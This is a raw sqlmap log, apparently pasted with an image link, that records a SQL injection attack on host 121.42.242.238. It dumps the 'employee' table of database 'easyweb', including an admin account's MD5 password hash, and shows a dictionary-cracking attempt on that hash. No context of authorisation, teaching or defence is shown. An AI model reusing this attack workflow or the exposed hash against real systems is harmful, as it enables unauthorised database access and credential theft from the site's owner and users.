 [16:04:42] [WARNING] reflective value(s) found and filtering out
[16:04:42] [INFO] retrieved: ''
[16:04:42] [INFO] retrieved: ''
[16:04:42] [INFO] retrieved: '99f609527226e076d668668582ac4420'
[16:04:42] [INFO] retrieved: 'admin'
[16:04:42] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[16:04:42] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[16:04:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[16:04:42] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:04:42] [INFO] starting 12 processes
[16:05:02] [WARNING] no clear password(s) found
Database: easyweb
Table: employee
[2 entries]
+----------+----------------------------------+
| username | password |
+----------+----------------------------------+
| <blank> | <blank> |
| admin | 99f609527226e076d668668582ac4420 |
+----------+----------------------------------+
[16:05:02] [INFO] table 'easyweb.employee' dumped to CSV file 'C:\Users\TheTh1nk3r\AppData\Local\sqlmap\output\121.42.242.238\dump\easyweb
'
[16:05:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[16:05:02] [INFO] fetched data logged to text files under 'C:\Users\TheTh1nk3r\AppData\Local\sqlmap\output\121.42.242.238'
[*] ending @ 16:05:02 /2021-06-13/